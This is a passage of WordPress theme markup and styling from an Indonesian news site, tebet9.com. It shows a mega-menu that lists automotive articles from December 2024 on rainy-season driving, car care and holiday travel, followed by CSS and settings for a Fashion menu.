shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_44_696e49d55a9f0_rand","tdc_css_class_style":"td_uid_44_696e49d55a9f0_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_44_696e49d55a9f0_rand"}';
block_td_uid_44_696e49d55a9f0.td_column_number = "3";
block_td_uid_44_696e49d55a9f0.block_type = "tdb_header_mega_menu";
block_td_uid_44_696e49d55a9f0.post_count = "5";
block_td_uid_44_696e49d55a9f0.found_posts = "273";
block_td_uid_44_696e49d55a9f0.header_color = "";
block_td_uid_44_696e49d55a9f0.ajax_pagination_infinite_stop = "";
block_td_uid_44_696e49d55a9f0.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_44_696e49d55a9f0);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_44_696e49d55a9f0 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_696e49d55a9f0" data-td_block_id="td_uid_44_696e49d55a9f0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_696e49d55a9f0" data-td_block_id="td_uid_44_696e49d55a9f0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_45_696e49d55f765_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_45_696e49d55f765" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_45_696e49d55f765_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_45_696e49d55f765_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_45_696e49d55f765_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_696e49d55f765_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_696e49d55f765_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_696e49d55f765_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_696e49d55f765_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_45_696e49d55f765_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_45_696e49d55f765_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_45_696e49d55f765_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_45_696e49d55f765_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_696e49d55f765_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_696e49d55f765_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_45_696e49d55f765_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_696e49d55f765_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_45_696e49d55f765_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_45_696e49d55f765_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_45_696e49d55f765_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_45_696e49d55f765_rand .td-module-meta-info,
				.ie11 .td_uid_45_696e49d55f765_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_45_696e49d55f765_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_45_696e49d55f765_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_45_696e49d55f765_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_45_696e49d55f765_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_45_696e49d55f765_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_45_696e49d55f765_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_45_696e49d55f765_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_45_696e49d55f765_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_45_696e49d55f765_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_696e49d55f765_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_45_696e49d55f765_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_45_696e49d55f765_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_45_696e49d55f765_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_45_696e49d55f765_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_45_696e49d55f765_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_45_696e49d55f765_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_45_696e49d55f765_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_45_696e49d55f765_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_45_696e49d55f765_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_45_696e49d55f765_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_45_696e49d55f765_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_45_696e49d55f765_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_45_696e49d55f765_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_45_696e49d55f765_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_45_696e49d55f765_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_45_696e49d55f765_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_45_696e49d55f765_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_45_696e49d55f765_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_45_696e49d55f765_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_696e49d55f765_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_45_696e49d55f765_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_696e49d55f765_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_45_696e49d55f765_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_696e49d55f765_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_45_696e49d55f765_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_696e49d55f765_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_45_696e49d55f765_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_696e49d55f765_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_45_696e49d55f765_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_696e49d55f765_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_696e49d55f765_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_696e49d55f765_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_696e49d55f765_rand .td-editor-date,
				.td_uid_45_696e49d55f765_rand .td-editor-date .td-post-author-name,
				.td_uid_45_696e49d55f765_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_696e49d55f765_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_45_696e49d55f765_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_696e49d55f765_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_696e49d55f765_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696e49d55f765_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696e49d55f765_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696e49d55f765_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_45_696e49d55f765_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_45_696e49d55f765_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_696e49d55f765_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_696e49d55f765_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_45_696e49d55f765_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_696e49d55f765_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_45_696e49d55f765_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_696e49d55f765_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_696e49d55f765_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696e49d55f765_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696e49d55f765_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696e49d55f765_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_45_696e49d55f765_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_45_696e49d55f765_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_696e49d55f765_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_696e49d55f765_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_45_696e49d55f765_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_696e49d55f765_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_45_696e49d55f765_rand .td-post-date,
				.td_uid_45_696e49d55f765_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_45_696e49d55f765_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_696e49d55f765_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_696e49d55f765_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_696e49d55f765_rand .td-editor-date,
				.td_uid_45_696e49d55f765_rand .td-editor-date .td-post-author-name,
				.td_uid_45_696e49d55f765_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_45_696e49d55f765_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_696e49d55f765_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696e49d55f765_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696e49d55f765_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696e49d55f765_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_696e49d55f765_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_45_696e49d55f765 = new tdBlock();
block_td_uid_45_696e49d55f765.id = "td_uid_45_696e49d55f765";
block_td_uid_45_696e49d55f765.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLC